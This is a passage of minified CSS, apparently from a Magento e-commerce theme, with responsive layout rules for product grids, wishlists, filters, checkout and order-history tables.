strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:transparent;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #ccc;border-width:1px 0;margin:5px -10px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.multicheckout .actions-toolbar>.primary{margin-right:0}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:5px}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:none;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.logo{margin-bottom:13px;margin-top:4px}.cms-page-view .page-main{padding-top:0;position:relative}[class^='cms-privacy-policy'] .page-main{padding-top:41px;position:relative}.cms-content .data-table{border:none;display:block}.cms-content .data-table>thead>tr>th{display:none}.cms-content .data-table>tbody{display:block}.cms-content .data-table>tbody>tr{display:block}.cms-content .data-table>tbody>tr td,.cms-content .data-table>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.cms-content .data-table>tbody>tr td[data-th]:before,.cms-content .data-table>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.cms-content .data-table>tbody>tr>th{background-color:#f6f6f6}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#333}.cart.table-wrapper .towishlist:active:before{color:#757575}.cart.table-wrapper .towishlist:before{overflow:visible}.compare.wrapper,[class*='block-compare']{display:block}.navigation li.level0 .submenu{position:fixed !important;left:-100vw !important;top:64px !important;width:calc(100% - 54px) !important}.category-cms{overflow:hidden}.category-cms .block-products-list{width:150%}.category-cms .block-products-list .block-content{width:100%}.filter.active .filter-subtitle{padding-left:16px;padding-right:16px;margin:0px}.filter.active .filter-title strong{top:4px}.filter.active .filter-title strong:after{color:#008ecf}.filter.active .filter-options{top:48px;padding-left:16px;padding-right:16px}.block-wishlist .product-items .product-item .actions-primary{text-align:right}.block-wishlist .product-items .product-item .actions-secondary{position:relative;bottom:0;line-height:38px;text-align:left}.catalog-product-view .product-reviews-summary{margin-bottom:24px}.catalog-product-view .product.info.detailed{margin-top:40px}.catalog-product-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.catalog-product-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4;text-transform:uppercase;padding-top:7px}.catalog-product-view .product-upsells-wrapper{overflow:hidden}.catalog-product-view .product-upsells-wrapper .block-products-list{width:150%}.catalog-product-view .product-upsells-wrapper .block-products-list .block-content{width:100%}.cart-container .cart-discount{padding:16px}.cart-container .cart-discount .fieldset.coupon{display:block}.cart-container .cart-discount .fieldset.coupon .field{display:block;width:100%}.block-minicart{max-height:calc(100vh - 70px)}.block-minicart .minicart-items-wrapper{max-height:calc(100vh - 250px);overflow-y:auto}.block-minicart .block-content>.actions>.primary{margin:0 75px 15px}.minicart-wrapper .product .actions{float:right}.home-selection,.home-offers{width:calc(100% + 16px);margin-right:-16px;overflow:hidden}.home-selection .block-products-list,.home-offers .block-products-list{width:150%}.home-selection .block-products-list .block-content,.home-offers .block-products-list .block-content{width:100%}.home-selection .block.widget .products-grid .product-item,.home-offers .block.widget .products-grid .product-item{padding-left:8px;padding-right:8px}.products-grid.wishlist .product-item .box-tocart{float:none;margin:0px}.products-grid.wishlist .product-item .box-tocart .field.qty{display:block;float:left;margin-bottom:0px}.products-grid.wishlist .product-item .box-tocart .product-item-actions{float:right;margin-top:32px !important;width:auto}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions{position:absolute;bottom:32px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.price[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:10px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:10px}.abs-product-items-summary tfoot .mark{padding-bottom:5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:5px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:10px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-20px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^='sales-guest-'] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-10px 0 10px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.toolbar-products{margin-bottom:0}.product-info-price{margin:0 -10px 0;width:calc(100% + 2*10px) !important}.product-info-price>*:first-child{padding-left:10px}.product-info-price>*:last-child{padding-right:10px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:25px}.table-downloadable-products .product-name{display:block;margin-bottom:5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:25px -10px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:20px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:10px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #ccc;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{padding:11px 10px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.customer-review .product-name{margin-bottom:5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:10px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.sorter-options{margin:0 2px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:349px){.products-grid .product-item{margin-left:0;width:calc((100% - 2%))}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){clear:left;float:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:0px 10px 24px rgba(69,86,95,0.3);border:1px solid #bbb;margin:0px;position:relative;z-index:2}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{left:9px;top:9px}.products-grid .product-item-inner{background:#fff;box-shadow:0px 10px 24px rgba(69,86,95,0.3);border:1px solid #bbb;border-top:none;left:0;margin:10px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-10px 0 10px}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:1}.page-products .product-item-actions{position:relative;z-index:1}.products-grid .product-item{margin-bottom:20px;width:50%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.page-products .products-grid .product-item:nth-child(2n + 